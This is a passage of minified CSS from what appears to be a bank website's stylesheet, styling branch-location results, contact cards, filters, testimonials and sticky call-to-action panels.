.page-numbers.current:first-child::before{content:'«';color:#76777a;font-weight:400;margin-right:20px}.desktop-only{display:block;white-space:nowrap}.mobile-only{display:none}.pos-relative{position:relative}.social-icons-mobile{display:none}.row-flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-flex.row::before{width:100%}.row-flex.row::after{width:100%}.row-flex.row-news{-ms-flex-align:stretch;align-items:stretch}.row-flex--start{-ms-flex-align:start;align-items:flex-start}.box-has-icon{display:-ms-flexbox;display:flex}.box-icon-wrap{width:80px;margin-right:45px;margin-top:15px}.box-icon-content{width:calc(100% - 125px)}.box-icon-content .button_wrap{width:auto !important}.box-wrap{border:1px solid #b1b1b1;padding:75px 150px}.parent-pageid-651 .box-wrap{min-height:auto}@media screen and (min-width: 769px){.parent-pageid-651 .box-wrap{min-height:439px}}.card-img img{max-height:445px;overflow:hidden;object-fit:cover;object-position:center;width:100%;height:100%}.cta-feat-img{margin-bottom:30px}.cta-feat-img img{width:100%}.ckeck_box input{display:none}.ckeck_box label{position:relative;font-weight:100;margin-bottom:20px;color:#231f20;text-transform:uppercase;font-weight:bold;font-size:16px;color:#b1b1b1;visibility:visible}.ckeck_box label span{visibility:hidden}.ckeck_box label::before{content:" ";display:block;width:30px;height:30px;margin:0 auto;vertical-align:middle;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;visibility:visible}.ckeck_box input[type="checkbox"]:checked+label:after{content:'';background:transparent;width:18px;height:10px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0;right:0;top:7px;margin:0 auto;visibility:visible}.txt-32{font-size:32px;font-weight:100}.row-flex-subtitle{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;margin-top:10px}.row-flex-subtitle .subtitle-bg{background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:end;justify-content:flex-end;height:100%;padding:30px;padding-bottom:75px;position:relative}.row-flex-subtitle .subtitle-bg::after{content:'';background:rgba(0,0,0,0.14);position:absolute;width:100%;height:100%;top:0;left:0;z-index:0}.row-flex-subtitle #sidebar-login-container{margin-bottom:0}.subtitle-content{z-index:1;max-width:60%}.w-auto{width:auto !important}.right-text{text-align:right}.title-h6{margin-bottom:0;color:#42a6c4}.title-h3-srf{font-family:pt-serif,serif;color:#42a6c4}.two-cols-inner{max-width:620px;margin:auto}.two-cols-inner.icons-wrap{max-width:700px}.progress .progress__bar{border-bottom:5px solid #1e3564}.default-txt{color:#231f20}.default-txt .branch-address{line-height:35px}.clear-left{clear:left}.clear-right{clear:right}.cols-flex{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cols-flex-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.cols-felx-around{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}.cta-no{padding-right:10px;padding-left:10px;margin-bottom:10px}.col-2-flex,.title-wrap,.col-3-flex{padding-right:5px;padding-left:5px}.col-status{width:100px}.cols-flex-wrap.branch-cols,.cols-flex-wrap.hours-cols{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.list-half{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.list-half li{width:50%}.border-box{border:2px solid #b1b1b1;border-radius:4px;padding:50px 30px 100px}.mon-logo-container{font-family:'Helvetica Neue', sans-serif;font-size:14px;font-weight:500;cursor:pointer;position:fixed;bottom:3px;z-index:2147483640;transition:right .2s ease;animation:monLogoRight .3s normal forwards;display:-ms-flexbox;display:flex;padding:10px;max-width:200px}@media screen and (min-width: 600px){.border-bottom{border-bottom:1px solid #dadada}}@media screen and (min-width: 64em){.desktop-only .nav-top-level-link.nav-top-level-link:last-child{margin-right:1.5rem}}#cookie-notice .cn-close-icon{display:none}#cookie-notice .cn-button{padding:8.5px 50px}.logichop-hidden{display:none}.drawer{position:fixed;top:0;width:250px;height:100%;overflow-y:scroll;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease;z-index:9999}.drawer.from-right{right:-250px}.drawer.from-right.open{right:0}.drawer.from-left{left:-250px}.drawer.from-left.open{left:0}.drawer .close-button{color:#fefefe}.drawer .close-button:hover{color:#2f81a6}.drawer .drawer__wrap{color:#fefefe}.drawer .drawer__wrap .drawer__title h4{color:#fefefe}.drawer .drawer__wrap .drawer__content.loading{opacity:.5}.drawer_resources_section{margin:3em 0 0}.drawer_resources_section .resources_section_title{color:#fefefe;padding:0 0 .25em;border-bottom:1px solid white;font-family:aktiv-grotesk,sans-serif}.drawer_resources_section .resource{padding:0 0 2em}.drawer_resources_section .resource .resource__title a{text-transform:uppercase;font-weight:bold;color:#fff;text-decoration:none}.drawer_resources_section .resource .resource__content{padding:0.5em 0 0}.drawer_resources_section .resource .resource__content a.more{display:block;color:#2f81a6;padding:0.5em 0 0}.cta-open{transition:all .2s ease-in-out;margin-top:93px}.top_stick_cta{-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;background:red;z-index:999;position:fixed;top:0;background:#1e3564;color:#fefefe;transition:all .2s ease-in-out}.top_stick_cta.open{max-height:100%;overflow:scroll}.top_stick_cta.open .cta_content{display:block}.top_stick_cta.open .cta_toggle_content{display:none}.top_stick_cta.show{-ms-transform:translateY(0);transform:translateY(0)}.top_stick_cta a{color:#fefefe}.top_stick_cta .cta_content{display:none}.top_stick_cta .cta_wrap{position:relative;max-width:75rem;margin:0 auto}.top_stick_cta .close-button{color:#fefefe}.top_stick_cta .branch_manager .manager_headshot{max-width:65px;max-height:65px;width:auto;height:auto;margin:0 auto;border-radius:100%;overflow:hidden;display:block}.top_stick_cta .branch_manager a{color:#fefefe;text-decoration:none}.top_stick_cta .bg-darken{background:#12203d}.top_stick_cta .branch_closed{padding:1.5em}.top_stick_cta .branch_closed p{margin:0}.top_stick_cta .gform_wrapper label{color:#fff}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield label{display:none}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50{width:50%;display:inline-block;padding-right:8px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50.right{padding:0 0 0 7px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield select{width:100%}.top_stick_cta .gform_wrapper .gform_footer{padding:0 !important}.top_stick_cta .gform_wrapper .gform_footer .gform_button{background:#2f81a6;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:1em}.top_stick_cta .cta_toggle_content{padding:1em 0}.top_stick_cta .cta_toggle_content .need_assistance h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fefefe;font-size:16px;text-align:center;margin:0 0 .5em}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .need_assistance h4{margin:0;line-height:1.2;text-align:left;font-size:1.5625rem}}@media screen and (min-width: 64em){.top_stick_cta .cta_toggle_content .need_assistance h4{padding:0}}.top_stick_cta .cta_toggle_content .branch_manager img{max-width:40px}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:center}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:10px;margin:0}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:right}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:.8rem}}.caps{text-transform:uppercase;color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:600;letter-spacing:.03em}.online_chat{width:100%;text-align:center}@media screen and (min-width: 64em){.chat-column .online_chat{margin-top:3em}}.online_chat .boldchat_button{display:block;width:60px;height:60px;border-radius:100%;background:#2f81a6 url("../img/chat.png") 50% no-repeat;margin:0 auto 0.5em}.decision_tree.after-hero.div-padding{padding-top:7em}.decision_tree h3{font-size:1.3em;line-height:1.2}.decision_tree form{margin-top:2em}.decision_tree strong{font-size:.9em}@media screen and (min-width: 600px){.decision_tree h3{font-size:1.6em;line-height:1.4}.decision_tree strong{font-size:1.1em}}.inline{display:inline-block}.homepage-dt-form label{margin-bottom:.5rem;width:100%}.homepage-dt-form label.inline{display:inline-block;width:auto;margin-right:.25em}.homepage-dt-form select{min-width:50%;width:auto}.homepage-dt-form input[type=text]{display:inline-block;width:50%;border:none;border-bottom:1px solid #231f20;height:auto;line-height:1.2;padding:0;background:transparent}@media screen and (min-width: 40em){.homepage-dt-form .columns{margin-bottom:1rem}}@media screen and (min-width: 64em){.homepage-dt-form .columns{margin-bottom:auto}}.dt_post{margin:0 0 2em}.dt_post p{margin:0}.page-template-decision_tree #gform_wrapper_3 form{margin:0}.page-template-decision_tree #gform_wrapper_3 .gform_body{width:75%;display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield{padding:0}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield label{display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label{display:none}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield input{width:100%}.page-template-decision_tree #gform_wrapper_3 .gform_footer{width:20%;float:right;padding:0 !important}.page-template-decision_tree #gform_wrapper_3.gf_browser_ie .gform_footer{width:24%}.testimonials{background-color:#009dc7;padding-top:48px}@media screen and (min-width: 64em){.testimonials{padding-top:0;background-position:top left;background-repeat:repeat-x}}.testimonials .testimonial_inner{display:block;position:relative}@media screen and (min-width: 64em){.testimonials .testimonial_inner{background-position:bottom left;background-repeat:repeat-x}}.testimonials .testimonial_block{position:relative;padding:35px 0 48px}@media screen and (min-width: 64em){.testimonials .testimonial_block{padding:75px 0}}.testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.testimonials .testimonial_block .content p{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content p{font-size:24px;line-height:34px}}.testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.testimonials .testimonial_block .byline{font-size:16px}}.testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image{text-align:left;position:absolute;top:-10px;right:0;min-height:100% !important;min-width:41.66667%}}.testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.no-border{border:none}.no-border .contact-card{border:none}.tabs-panel{padding:0 !important}.foundation-tabs{border-bottom:none !important}.foundation-tabs a{padding:0 10px;font-size:12px;line-height:32px;background-color:#d7d7d7;color:#65666a;width:50%;text-align:center;text-decoration:none;font-weight:600;text-transform:uppercase}.foundation-tabs a.is-active{background-color:#fff}.contact-card{width:100%;border:1px solid #f1f1f1}.contact-card.no-border{border:none}.contact-card .contact-person-container{font-weight:300;padding:16px}.contact-card .contact-person-container .row{margin-left:0}.contact-card .contact-person-image{display:block;width:60px;height:60px;overflow:hidden;border-radius:50%;border:2px solid #64666a;float:left;margin-right:16px}.contact-card .contact-person-image img{width:100%}.contact-card .contact-person-info{display:block;float:left}.contact-card .contact-method-block{background-color:#009dc7;padding:16px 16px 0 16px;text-align:center;color:#fff}.contact-card .contact-method-block .button,.contact-card .contact-method-block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact-card .contact-method-block .post_filtering_more{width:120px;margin-right:16px;color:#fff}.contact-card .contact-method-block .contact-title{display:block;font-size:16px}.contact-card .contact-method-block .bcStatic{display:inline-block;position:relative;top:-8px;left:-5px}.contact-card .contact-phone{display:block;line-height:24px;margin-bottom:16px;font-weight:300}.contact-card .contact-phone a{color:#fefefe}.contact--icon-col{margin-top:2rem;margin-bottom:4rem;max-width:1600px}.contact--icon-col .contact-icon-wrap{margin-right:auto;margin-left:auto;height:50px;margin-bottom:30px}.contact--icon-col .contact-icon-wrap svg,.contact--icon-col .contact-icon-wrap img{max-height:100%;width:auto}.contact--icon-col .contact-icon-wrap svg path,.contact--icon-col .contact-icon-wrap img path{fill:#1e3564}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap{position:absolute;bottom:70px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0;left:0}}.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:15px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.contact--icon-col .vertical_center .button_wrap.boldchat{margin-top:15px;margin-bottom:10px;height:24px;overflow:hidden}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a{display:block;height:24px}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a:hover img{margin-top:-30px}.contact--icon-col .vertical_center .button_wrap.boldchat img{height:60px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap.boldchat{margin-left:auto;margin-bottom:0}}.contact--icon-col .vertical_center.has_buttons{position:relative;min-height:322px}.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:3rem}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:0}}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons{margin-bottom:20px}}.contact--icon-col .vertical_center.has_buttons .border-box{min-height:322px}.contact--icon-col .vertical_center p:last-of-type{margin-bottom:0}.contact--text-col{margin-top:40px}.contact--text-col+.contact--text-col{margin-top:0}@media screen and (min-width: 40em){.contact--text-col+.contact--text-col{margin-top:80px}}.contact--text-col a{word-break:break-word}.contact--text-col p{letter-spacing:-0.025em}.contact--text-col p:last-of-type{margin-bottom:0}.resource-container{width:100%;padding:16px;color:#fff}.resource-item{margin-bottom:16px}.resource-item img{max-width:100%;margin-bottom:10px}.resource-item a{color:#2f81a6}.section-title{display:block;font-size:22px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #65666a;font-family:aktiv-grotesk,sans-serif}.section-title.white{color:#fff;border-bottom:1px solid #fff}.section-title.has-sub{margin-bottom:5px}.section-title.no-border{border-bottom:0}.product-title{display:block;font-weight:600;line-height:18px;font-size:14px;text-transform:uppercase}.products-list a{display:block}.products-list .featured{padding:16px;color:#fff;margin-bottom:16px}.products-list .featured a{color:#fff}.sub-head{display:block;font-size:18px;margin-bottom:16px;color:#1e3564}.product-list-wrapper{padding:0;padding-bottom:0;padding-top:20px;font-weight:300}.product-list-wrapper .large-4.columns{margin-bottom:20px}@media screen and (min-width: 64em){.product-list-wrapper .large-4.columns{margin-bottom:0}}.product-list-wrapper .product-title{margin-bottom:15px;font-weight:400}.product-list-wrapper .product-list-items{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:20px 20px 90px;position:relative;background:transparent;text-align:left}.product-list-wrapper .product-list-items .list-item h6,.product-list-wrapper .product-list-items .list-item h5{text-transform:none;color:#65666a;font-weight:500}.product-list-wrapper .product-list-items .list-item h6 a,.product-list-wrapper .product-list-items .list-item h5 a{color:#65666a}.product-list-wrapper .product-list-items .list-item .button_wrap{margin-left:0;position:absolute;bottom:60px}.product-list-wrapper .columns:last-child:not(:first-child){float:left}.product-list-wrapper.bg-light-gray{padding-top:30px}.product-list-wrapper.bg-light-gray .product-list-items{margin-bottom:30px}.product-list-wrapper.bg-light-gray .product-list-items .list-item{background-color:#fff}.list-3-col:last-child:not(:first-child){float:none}.product_tools .product-title{margin-bottom:25px;font-weight:300;font-size:18px;text-transform:none}.product_callbox .product-title{margin-bottom:15px;font-weight:400;text-transform:none}.product_callbox .product-list-item{padding:40px 20px;background-color:#fefefe;margin-bottom:28px}.bank_family{text-align:left;padding-bottom:40px;overflow:hidden}@media screen and (min-width: 64em){.bank_family{text-align:center}}.bank_family .row{text-align:center;font-size:0;padding-right:40px;padding-left:40px}.bank_family .column,.bank_family .columns{margin-bottom:1em}.bank_family .column:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .column,.bank_family .columns{float:none;display:inline-block}.bank_family h4{color:#231f20}.list-3-col h4{color:#1e3564;font-weight:700;font-size:26px;line-height:28px}.full-width-3-col .heading-2,.tiled_3_col .heading-2{display:block;color:#1e3564;margin-bottom:50px}.full-width-3-col h4,.full-width-3-col h5,.full-width-3-col h6,.tiled_3_col h4,.tiled_3_col h5,.tiled_3_col h6{color:#1e3564}.full-width-3-col h4 a,.full-width-3-col h5 a,.full-width-3-col h6 a,.tiled_3_col h4 a,.tiled_3_col h5 a,.tiled_3_col h6 a{color:#231f20}.full-width-3-col h4.dark,.full-width-3-col h5.dark,.full-width-3-col h6.dark,.tiled_3_col h4.dark,.tiled_3_col h5.dark,.tiled_3_col h6.dark{color:#009dc7}.full-width-3-col h4.dark a,.full-width-3-col h5.dark a,.full-width-3-col h6.dark a,.tiled_3_col h4.dark a,.tiled_3_col h5.dark a,.tiled_3_col h6.dark a{color:#009dc7}.section-3-cols .row{max-width:1920px;width:100%;padding-right:10px;padding-left:10px}.section-3-cols .list-3-col{margin-top:80px;margin-bottom:4rem}.section-3-cols .list-3-col h4{margin-bottom:15px}.marker-icon{min-width:26px;min-height:40px;display:inline-block;background-size:26px 37px;padding:4px 0 0;color:#fff;text-align:center}.marker-icon .st0{fill:#1e3564}.term--atm-only .marker-icon .st0{fill:#2f81a6}.result-block{background-color:#fefefe;margin-top:15px;padding:15px}.result-block .marker-icon{width:12%;height:100%;float:left;margin-right:2%}.result-block .bank-name{text-transform:uppercase;color:#1e3564}.result-block .results-info{float:left;display:block;width:60%;margin-right:1%}.result-block .results-logo{float:left;width:25%;padding:10px}.result-block .results-logo img{max-width:100%;border:1px solid #f1f1f1}.result-block p{margin-bottom:0}.news-list-result{display:block;padding:30px 0;border-bottom:1px solid #d7d7d7}.news-list-result:last-child{border:none}.news-list-result .title{font-size:24px;line-height:1.5;margin:.5em 0}.news-list-result .title a{color:#231f20;text-decoration:none}.news_title{text-decoration:none;color:#231f20}.location-list-result{padding:22px;border-bottom:1px solid #d7d7d7;padding-bottom:0;margin-bottom:40px;clear:both}@media screen and (min-width: 40em){.location-list-result{padding-left:0;padding-right:0;padding-top:0}}.location-list-result:last-child{border:none}.location-list-result .no-ng-margin{clear:both}.location-list-result .sub-head{font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif;padding-right:30px;margin-bottom:0}.location-list-result .sub-head a{text-decoration:none}@media screen and (min-width: 40em){.location-list-result .branch-image-logo{float:left;width:32%;margin-right:0}}.location-list-result .branch-image-logo img{display:block;margin:0 auto 10px;width:100%}.location-list-result .branch-info-container{position:relative;padding-left:40px}@media screen and (min-width: 40em){.location-list-result .branch-info-container{width:66%;margin-right:2%;float:left}}.location-list-result .branch-info-container .branch-status{display:block;padding-bottom:5px;margin-bottom:0}.location-list-result .branch-info-container .marker-icon{position:absolute;right:auto;left:0;top:-5px}.location-list-result .branch-info-container .marker-icon:hover{color:#fff}.location-list-result .branch-info-container a{text-decoration:none}.location-list-result .branch-info-container a:hover{text-decoration:none;color:#2f81a6}.location-list-result .branch-additional-details{color:#d89133}.location-list-result a{display:block}.location-list-result .branch-name{display:block;font-weight:600}.location-list-result .branch-hours{margin:1em 0 0;clear:both;padding:30px 40px 70px;background:#e8e8e8}.location-list-result .branch-hours .title-h6{margin-bottom:10px;margin-top:10px}.location-list-result .branch-hours .title-h5{padding-right:5px;padding-left:5px}.location-list-result .links a{display:inline-block;padding-right:10px;margin-right:6px;position:relative}.location-list-result .links a::after{content:'';width:1px;height:20px;position:absolute;right:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;background-color:#231f20}.location-list-result .links a:last-child{margin-right:0;padding-right:0}.location-list-result .links a:last-child::after{display:none}.location-list-result .marker-i{font-size:17px;font-weight:600;font-family:aktiv-grotesk,sans-serif;display:block;width:30px;text-align:center}.location-list-result .marker-i::after{content:'\f041';font-family:'Font Awesome 5 Pro';color:#1e3564;font-weight:600;font-size:40px;position:absolute;left:0;z-index:-1;top:8px}.location-list-result.term--atm-only .branch-info-container .marker-icon{color:#231f20}.location-list-result.term--atm-only .branch-info-container .marker-icon:hover{color:#231f20}@media screen and (min-width: 40em){.location-list-result.term--atm-only .branch-info-container{width:100%;margin-right:0}}.location-list-result.term--atm-only .marker-i::after{color:#bcca49}.location-list-result.term--atm-only .links-wrap .links{top:0}.location-list-result.term--atm-only .col-status{width:auto}.location-list-result .links-wrap{clear:both;margin-left:40px;margin-bottom:40px;-ms-flex-order:3;order:3;width:74%;position:relative}.location-list-result .links-wrap .links{position:absolute;top:-35px;left:0;width:100%}@media screen and (min-width: 40em){.filter-padding{margin:20px 20px 40px;padding:0}}.branch-dot{position:relative;display:inline-block;margin-bottom:5px;padding-left:15px;font-size:.825rem;font-weight:600}.branch-dot:before{display:none}.branch-dot.fw-light{font-weight:300;font-size:15px}.branch-dot.fw-light:before{top:8px}.branch-dot.feature-atm:before{background-color:#8c101c}.branch-dot.feature-atm-only:before{background-color:#009dc7}.branch-dot.feature-branch:before{background-color:#e7a713}.branch-dot.feature-drive-thru:before{background-color:#67ccf2}.branch-dot.feature-extended-hours:before{background-color:#1F3564}.branch-dot.status-open:before{background-color:#00a84f}.branch-dot.status-closed:before{background-color:#ec5840}.filters{display:block;margin:15px auto}.filters .filter-word-key{font-size:13px;display:inline-block;margin-right:20px;margin-bottom:20px;font-weight:600;text-transform:uppercase}.filters .filter-word-key h6{margin-bottom:0}.filters .filter{margin-right:8px;border:none;position:relative;letter-spacing:1px;cursor:pointer;background:transparent;display:block;text-align:left;padding:0 10px 0 50px;margin-bottom:14px}.filters .filter::before{content:'';width:28px;height:28px;border:1px solid #b1b1b1;position:absolute;left:0;top:0}.filters .filter:focus,.filters .filter:hover,.filters .filter.active{background-color:transparent;color:#231f20}.filters .filter.active::after{content:'' !important;width:10px;height:20px;border-bottom:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:9px;top:1px;z-index:-1}.filters .filter input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}.filters legend{margin-bottom:0}.filters.team .filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;letter-spacing:-0.02em;font-weight:300}.filters.team .filter input{margin:0 5px 5px 0;cursor:pointer}.filters.team .filter.active{color:#1e3564;background-color:transparent;font-weight:700}.filters.team .filter.active:after{content:'\f054';font-family:'Fontawesome';font-weight:400;display:inline-block;font-size:11px;padding-left:8px}.more_filters{display:none}.more_filters.team{background-color:#fbfbfb}.more_filters.team .main-filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;font-weight:400;position:relative;border-radius:50px;text-transform:uppercase;line-height:1.2;padding:0;text-decoration:none;letter-spacing:.05em;transition:all 0.2s ease;margin:0 10px;color:#1e3564}.more_filters.team .main-filter input{margin:0 0 5px;cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.more_filters.team .main-filter.active{color:#fefefe;background-color:#1e3564;font-weight:700;padding:0.45rem 1rem}.more_filters.team .filter{display:block;padding:3px 0}@media (min-width: 40em){.more_filters.team .filter--list{padding-top:30px;padding-bottom:30px}}.more_filters.team .filter--list:first-child{padding-top:30px}.more_filters.team .filter--list:last-child{padding-bottom:30px}.more_filters.team .more_filters--buttons{text-align:center}.more_filters.team .more_filters--buttons .button.clear,.more_filters.team .more_filters--buttons .post_filtering_paging_wrapper .clear.post_filtering_more,.post_filtering_paging_wrapper .more_filters.team .more_filters--buttons .clear.post_filtering_more{background-color:transparent;color:#1e3564;font-size:12px;text-transform:initial;letter-spacing:0;padding:0;margin:0 0 20px}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties{text-align:center;font-size:0}}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties .filter--list{float:none;display:inline-block;text-align:left;box-sizing:border-box;vertical-align:top}}.filter--list .filter{display:block;margin-bottom:14px}.more_filters_toggle{display:block;text-align:center;margin:1em auto}.more_filters_toggle a{position:relative}.more_filters_toggle a:after{content:"";position:relative;top:12px;right:-4px;border-style:solid;border-width:4px 4px 0;border-color:#1e3564 transparent transparent;margin-top:-2px}.more_filters_toggle.team{margin:0 0 25px}.more_filters_toggle.team a{padding-left:15px;text-transform:initial;text-decoration:none;font-size:12px}.more_filters_toggle.team a:before{content:'\f0b0';font-family:'Fontawesome';font-weight:400;display:block;font-size:12px;position:absolute;top:0;left:0}.more_filters_toggle.team a:after{display:none}.search-location{position:relative;text-align:center}.search-location input{display:inline-block;margin-right:.5em;width:70%;height:36px;max-width:170px;padding:0 45px 0 10px;font-size:16px;position:relative;margin-bottom:0;vertical-align:middle;border-radius:4px;border-color:#b1b1b1;font-style:italic;font-family:aktiv-grotesk,sans-serif}.search-location input:-ms-input-placeholder{color:#76777a}.search-location input::placeholder{color:#76777a}@media (min-width: 40em){.search-location input{height:45px;max-width:270px}}@media screen and (min-width: 64em){.search-location input{max-width:545px;width:100%;height:65px;font-size:22px}.search-location input:focus{font-size:22px}}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:24px;font-size:13px;position:relative;margin-bottom:0;display:inline-block;vertical-align:middle;padding:5px 10px;background-color:#1e3564}.search-location .button:hover,.search-location .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .search-location .post_filtering_more:hover,.search-location .button:focus,.search-location .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .search-location .post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}@media screen and (min-width: 64em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{min-width:200px;height:65px}}@media (min-width: 40em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:27px;font-size:15px;padding:0.5rem 1.5rem}}.search-location .get_location{width:36px;padding:0;display:inline-block;margin-right:0.3em;border-radius:5px;vertical-align:middle;background-color:#fff;position:absolute;right:9px;top:2px;height:34px;line-height:34px;z-index:1;clip:rect(0, 45px, 43px, 0)}@media (min-width: 40em){.search-location .get_location{width:45px;right:9px;top:2px;height:43px;line-height:43px}}@media screen and (min-width: 64em){.search-location .get_location{right:11px;top:2px;height:60px;line-height:63px;clip:rect(0, 45px, 63px, 0)}}.search-location .get_location:before{content:'\f05b';font-family:'Font Awesome 5 Pro' !important;color:#bcca49;font-size:20px;z-index:10;font-weight:100;display:block}@media (min-width: 40em){.search-location .get_location:before{font-size:26px}}.search-location .get_location.loading:before{animation:3s loading-spin infinite linear}.search-location .get_location.error{background-color:#ec5840}.search-location .get_location:disabled{background:grey;opacity:.5}@keyframes loading-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.location_form .filters{text-align:center}.set_default_location.default{font-weight:bold;padding-left:15px;position:relative;text-decoration:none}.set_default_location.default:before{content:"";position:absolute;top:6px;left:0;height:10px;width:10px;border-radius:50%;background-color:#1e3564}.nearest-location-list .contact-center-cta{text-align:center;margin:0 0 2.5em;background:#67ccf2;color:#231f20;padding:40px 20px 20px}.nearest-location-list .contact-center-cta p{margin:0 0 0.5em;font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif}.nearest-location-list .contact-center-cta a{color:#1e3564;font-size:26px;text-decoration:none;font-weight:600}.nearest-location-list .contact-center-cta .cta-inner{max-width:500px;margin:auto}.nearest-location-list.team{padding-top:30px;overflow:hidden}.banch_manager_row{padding-bottom:20px}.map_container.stick{position:fixed;top:0}.map_container.bottom_stick{position:absolute}#tab-branch #zip{float:left;width:80%;max-width:100%;margin:0 0 1rem;border-top-right-radius:4px;border-bottom-right-radius:4px;height:40px}#tab-branch .get_location{float:left;width:20%;margin:0;border-top-right-radius:0;border-bottom-right-radius:0;height:40px}#tab-branch .get_location:before{line-height:40px}.no-results{margin-top:1rem;text-align:center}.drawer_location_ajax{margin-bottom:3rem;display:none}.drawer_location_ajax .loading_wrap{text-align:center}.drawer_location_ajax .loading{background:url("../img/loading.svg") 50% no-repeat;height:40px}.drawer_location{padding-bottom:1rem;border-bottom:1px solid #fff}@media screen and (max-width: 600px){.drawer_location .weekday{display:block}}.location-links a{margin-bottom:10px;color:#1e3564}.location-txt .weekday{min-width:60px;display:inline-block}.location-txt 